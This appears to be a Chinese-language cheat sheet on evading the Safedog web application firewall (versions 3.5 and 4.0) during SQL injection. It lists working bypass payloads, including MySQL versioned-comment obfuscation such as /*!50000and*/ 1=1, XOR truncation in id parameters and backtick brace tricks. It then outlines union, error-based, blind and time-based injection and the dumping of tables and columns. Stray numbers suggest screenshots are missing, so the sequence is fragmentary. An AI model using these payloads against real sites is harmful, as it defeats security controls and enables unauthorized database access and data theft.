 代表waf过滤
代表绕过waf
代表绕过waf但是命令报错
安全狗waf绕过
安全狗3.5
1、使用and语句判断数字型字符型
一、and 1=1 过滤
二、and 通过
三、and 1 过滤
四、考虑在and和1之间插入混淆代码
8
五、变形命令
将and进行注释并执行：/*!and*/ 1=1
将1=1进行注释并执行：and /*!1=1*/
将and进行注释并在sql版本高于5.00.00版本执行此命令：/*!50000and*/ 1=1
将1=1进行注释并在sql版本高于5.00.00版本执行此命令：and /*!200001=1*/
将and和1=1分别同时注释并执行： /*!and*/ /*!1=1*/
将and和1=1分别同时注释并执行高于某版本/*!50000and*/ /*!200001=1*/
六、使用异或截断
?id=1^1^0
?id=1^0^0
七、使用{``operation}
and{`test` 1=2}
and{`test` 1=1}
六、使用and1=1和1=2的方式判断为字符还是数字
2、判断浏览器查询列数
2
3、尝试使用联合注入
5
4、尝试报错注入
5、尝试布尔盲注入
6、尝试时间盲注
安全狗4.0
爆表
2
爆列
1